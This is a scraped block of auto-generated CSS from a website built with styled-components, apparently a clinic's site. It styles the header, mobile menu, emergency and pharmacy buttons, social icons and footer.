@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.jNyA-Dg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.jNyA-Dg .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jNyA-Dg .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.jNyA-Dg .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.jNyA-Dg .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.jNyA-Dg .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.jNyA-Dg .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.jNyA-Dg .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,26px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#404040);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.jNyA-Dg .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.jNyA-Dg .details-CTA{font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h4,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);vertical-align:top;color:var(--sc-header--bar-color,#404040);}/*!sc*/
.jNyA-Dg .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.jNyA-Dg .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.jNyA-Dg .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.jNyA-Dg svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.jNyA-Dg svg path{fill:var(--sc-header--bar-color,#404040);stroke:none;}/*!sc*/
.jNyA-Dg.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.jNyA-Dg.burger-open .nonSplit{display:block;}/*!sc*/
.jNyA-Dg.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.jNyA-Dg.burger-open .link-CTA{display:none;}/*!sc*/
.jNyA-Dg.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.jNyA-Dg.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.jNyA-Dg.burger-open .map svg{margin-top:5px;}/*!sc*/
.jNyA-Dg.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.jNyA-Dg.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jNyA-Dg.burger-open .call svg{margin-top:0;}/*!sc*/
.jNyA-Dg.burger-open .sms{border-left:none;}/*!sc*/
.jNyA-Dg.burger-open .book,.jNyA-Dg.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.jNyA-Dg.burger-open .book > a,.jNyA-Dg.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.jNyA-Dg.burger-close .details-CTA{display:none;}/*!sc*/
.jNyA-Dg.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.jNyA-Dg.burger-close .map a,.jNyA-Dg.burger-close .call a,.jNyA-Dg.burger-close .book a,.jNyA-Dg.burger-close .pharmacyCta a,.jNyA-Dg.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.jNyA-Dg.burger-close .map svg,.jNyA-Dg.burger-close .call svg,.jNyA-Dg.burger-close .book svg,.jNyA-Dg.burger-close .pharmacyCta svg,.jNyA-Dg.burger-close .sms svg{margin-top:2px;}/*!sc*/
.jNyA-Dg.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.jNyA-Dg.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.jNyA-Dg.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jNyA-Dg.burger-close .nonSplit .map:nth-child(1),.jNyA-Dg.burger-close .nonSplit .call:nth-child(1),.jNyA-Dg.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.jNyA-Dg.burger-close .nonSplit .map:nth-child(2),.jNyA-Dg.burger-close .nonSplit .call:nth-child(2),.jNyA-Dg.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.jNyA-Dg.burger-close .nonSplit .map:nth-child(3),.jNyA-Dg.burger-close .nonSplit .call:nth-child(3),.jNyA-Dg.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.jNyA-Dg{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"jNyA-Dg,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.gpflzQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#296293);display:inline-block;}/*!sc*/
.gpflzQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.gpflzQ svg,.gpflzQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.gpflzQ img{display:block;}/*!sc*/
.gpflzQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#296293);}/*!sc*/
.gpflzQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#185080);border-color:var(--sc-social-icon--border-color-icon-hover,#185080);}/*!sc*/
.gpflzQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"gpflzQ,"}/*!sc*/
.blOYai.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#296293);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.blOYai .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.blOYai .nva-social-icons__copy-button svg,.blOYai .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.blOYai .nva-social-icons__copy-button svg fill:function (props),.blOYai .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"blOYai,"}/*!sc*/
.bODJKp{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.bODJKp .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.bODJKp .mobile-only{display:block;}}/*!sc*/
.bODJKp .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,15px);}/*!sc*/
.bODJKp .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.bODJKp .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#b12f00);}/*!sc*/
@media (min-width:1024px){.bODJKp .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.bODJKp.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.bODJKp.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#ca4e21);}/*!sc*/
@media (min-width:1024px){.bODJKp.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bODJKp a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bODJKp .heading_five{width:100%;}/*!sc*/
.bODJKp .heading_five a{width:100%;}/*!sc*/
.bODJKp .phone-link,.bODJKp .address-link{color:var(--sc-font-color-h5-base,#ca4e21);line-height:var(--sc-header--top-nav-line-height,15px);vertical-align:text-top;}/*!sc*/
.bODJKp .phone-link:hover,.bODJKp .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#b12f00);}/*!sc*/
.bODJKp .phone-link:hover .heading_five,.bODJKp .address-link:hover .heading_five{color:var(--sc-header--color-hover,#b12f00);}/*!sc*/
.bODJKp .nav-phone,.bODJKp .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.bODJKp .nav-phone a,.bODJKp .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.bODJKp .nav-phone a,.bODJKp .nav-sms a{cursor:pointer;}}/*!sc*/
.bODJKp .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,15px);}/*!sc*/
.bODJKp .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.bODJKp .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.bODJKp .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.bODJKp .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#66717A);line-height:var(--sc-header--top-nav-line-height,15px);}/*!sc*/
.bODJKp .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#66717A);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.bODJKp .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.bODJKp .nav-utility-link{padding:0;}.bODJKp .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.bODJKp .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.bODJKp .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.bODJKp .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.bODJKp .nav-utility h5{color:var(--sc-header--primary-color,#404040);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.bODJKp .nav-utility{width:auto;}}/*!sc*/
.bODJKp .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.bODJKp .nav-address{margin-top:0;}}/*!sc*/
.bODJKp .nav-phone,.bODJKp .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,15px);color:var(--sc-font-color-h5-base,#ca4e21);}/*!sc*/
.bODJKp .nav-phone h5,.bODJKp .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.bODJKp .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.bODJKp .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.bODJKp{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"bODJKp,"}/*!sc*/
.clDwXr.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.clDwXr.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.clDwXr.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.clDwXr.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.clDwXr.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.clDwXr .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.clDwXr .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.clDwXr .sub-menu-heading{color:var(--sc-header--primary-color,#404040);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.clDwXr .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.clDwXr .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#404040);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.clDwXr .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.clDwXr .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.clDwXr .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"clDwXr,"}/*!sc*/
.jGtNjJ{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.jGtNjJ .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jGtNjJ .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.jGtNjJ .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.jGtNjJ .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.jGtNjJ .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.jGtNjJ .key-category-link{width:100%;}/*!sc*/
.jGtNjJ .key-category-menu{width:100%;}/*!sc*/
.jGtNjJ .key-category-menu.open{color:var(--sc-header--primary-color,#404040);}/*!sc*/
@media (min-width:1024px){.jGtNjJ .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#b12f00);}}/*!sc*/
.jGtNjJ .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.jGtNjJ .key-category-menu svg{display:none;}}/*!sc*/
.jGtNjJ .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#404040);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.jGtNjJ .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.jGtNjJ .key-category-link,.jGtNjJ .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#404040);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);border-bottom:2px solid transparent;}/*!sc*/
.jGtNjJ .key-category-link:hover,.jGtNjJ .key-category-menu:hover,.jGtNjJ .key-category-link:active,.jGtNjJ .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.jGtNjJ .key-category-link,.jGtNjJ .key-category-menu{font-size:var(--sc-font-size-h4_desktop,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.2px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.jGtNjJ .key-category-link,.jGtNjJ .key-category-menu{font-size:var(--sc-font-size-h4_desktop,20px);}}/*!sc*/
.jGtNjJ .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jGtNjJ .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jGtNjJ .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.jGtNjJ .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.jGtNjJ .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.jGtNjJ .svg-search-icon path,.jGtNjJ .svg-search-icon polygon,.jGtNjJ .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.jGtNjJ .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.jGtNjJ .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.jGtNjJ .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.jGtNjJ .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.jGtNjJ .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.jGtNjJ{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.jGtNjJ .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.jGtNjJ .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.jGtNjJ{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"jGtNjJ,"}/*!sc*/
.hAEIBU{display:block;position:absolute;left:15px;}/*!sc*/
.hAEIBU .bars{width:30px;display:block;}/*!sc*/
.hAEIBU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#404040);display:block;margin-bottom:6px;}/*!sc*/
.hAEIBU .bars span:last-child{margin-bottom:0;}/*!sc*/
.hAEIBU .bars .center{width:15px;}/*!sc*/
.hAEIBU .close-button{height:16px;width:16px;}/*!sc*/
.hAEIBU .close-button path{stroke:#000;}/*!sc*/
.hAEIBU.hamburger-open .bars{color:var(--sc-header--bar-color,#404040);}/*!sc*/
.hAEIBU.hamburger-open .bars span{display:none;}/*!sc*/
.hAEIBU.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,38px);}/*!sc*/
@media (min-width:1024px){.hAEIBU{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"hAEIBU,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.jIbaMW h5{color:var(--sc-review-card--text-color,#404040);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"jIbaMW,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.dZkKOt .address-block{margin:0;}/*!sc*/
.dZkKOt a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dZkKOt .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.dZkKOt .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dZkKOt .directions-container svg{fill:var(--sc-anchor--color,#404040);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"dZkKOt,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.gTbfYV{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#404040);}/*!sc*/
.gTbfYV .contact-details,.gTbfYV .panel-list,.gTbfYV .address-block,.gTbfYV .contactCard{color:var(--sc-footer--address-color,#404040);}/*!sc*/
.gTbfYV .contact-details a,.gTbfYV .panel-list a,.gTbfYV .address-block a,.gTbfYV .contactCard a{color:var(--sc-footer--primary-color,#404040);}/*!sc*/
.gTbfYV .contact-details a:hover,.gTbfYV .panel-list a:hover,.gTbfYV .address-block a:hover,.gTbfYV .contactCard a:hover,.gTbfYV .contact-details a:hover *,.gTbfYV .panel-list a:hover *,.gTbfYV .address-block a:hover *,.gTbfYV .contactCard a:hover *{color:var(--sc-footer--primary-color,#404040);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gTbfYV .message{color:var(--sc-footer--address-color,#404040);}/*!sc*/
.gTbfYV .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#404040);}/*!sc*/
.gTbfYV div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gTbfYV ul li p{color:var(--sc-footer--primary-color,#404040);margin-bottom:0;}/*!sc*/
.gTbfYV .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.gTbfYV .primaryLinks{color:var(--sc-footer--primary-links-color,#296293);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.gTbfYV .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.gTbfYV .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#296293);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gTbfYV .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#ca4e21);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gTbfYV .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gTbfYV .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gTbfYV .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.gTbfYV .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.gTbfYV .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.gTbfYV .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.gTbfYV .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#66717A);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
